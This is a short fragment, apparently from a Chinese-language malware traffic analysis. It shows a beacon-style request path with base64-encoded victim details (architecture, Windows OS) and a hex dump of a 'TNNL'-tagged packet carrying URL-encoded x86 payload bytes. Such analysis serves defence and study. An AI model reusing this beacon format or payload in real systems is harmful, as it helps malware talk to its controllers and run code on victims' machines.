 index.php@page=YXJjaD1pMzg2Jm9zPXdpbmRvd3MmdmVyc2lvbj11bmtub3duJmM9blZsRWtLTTUmcmFuZ
4字节魔数
Offset(h) 00 01 02 03 04 05 06 07 08 09 0A 0B 0C 0D 0E 0F 对应文本
00000000 54 4E 4E 4C 25 65 39 25 38 39 25 37 35 25 30 30 TNNL%e9%89%75%00
00000010 25 30 30 25 35 35 25 38 39 25 65 35 25 35 33 25 %00%55%89%e5%53%
00000020 38 33 25 65 63 25 34 34 25 65 38 25 31 39 25 30 83%ec%44%e8%19%0
00000030 31 25 30 30 25 30 30 25 38 31 25 63 33 25 37 63 1%00%00%81%c3%7c
00000040 25 37 34 25 30 30 25 30 30 25 38 62 25 34 35 25 %74%00%00%8b%45%
00000050 31 63 25 38 38 25 34 35 25 66 37 25 65 38 25 33 1c%88%45%f7%e8%3
00000060 38 25 34 61 25 30 30 25 30 30 25 38 35 25 63 30 8%4a%00%00%85%c0
00000070 25 37 35 25 30 63 25 63 37 25 30 34 25 32 34 25 %75%0c%c7%04%24%
00000080 30 30 25 30 30 25 30 30 25 30 30 25 65 38 25 36 00%00%00%00%e8%6
00000090 37 25 34 61 25 30 30 25 30 30 25 65 38 25 63 65 7%4a%00%00%e8%ce
000000A0 25 31 63 25 30 30 25 30 30 25 38 62 25 34 35 25 %1c%00%00%8b%45%
000000B0 31 38 25 38 39 25 30 34 25 32 34 25 65 38 25 63 18%89%04%24%e8%c
000000C0 61 25 32 31 25 30 30 25 30 30 25 38 39 25 34 35 a%21%00%00%89%45
000000D0 25 64 30 25 38 62 25 35 35 25 64 30 25 38 62 25 %d0%8b%55%d0%8b%
000000E0 34 35 25 31 34 25 38 39 25 34 32 25 33 34 25 38 45%14%89%42%34%8
000000F0 62 25 35 35 25 64 30 25 38 62 25 34 35 25 31 34 b%55%d0%8b%45%14
00000100 25 38 39 25 34 32 25 33 30 25 38 62 25 35 35 25 %89%42%30%8b%55%
00000110 64 30 25 38 62 25 34 35 25 32 34 25 38 39 25 38 d0%8b%45%24%89%8
00000120 32 25 38 30 25 30 30 25 30 30 25 30 30 25 38 62 2%80%00%00%00%8b
00000130 25 35 35 25 64 30 25 38 62 25 34 35 25 32 38 25 %55%d0%8b%45%28%
00000140 38 39 25 38 32 25 38 34 25 30 30 25 30 30 25 30 89%82%84%00%00%0
00000150 30 25 38 62 25 35 35 25 64 30 25 30 66 25 62 36 0%8b%55%d0%0f%b6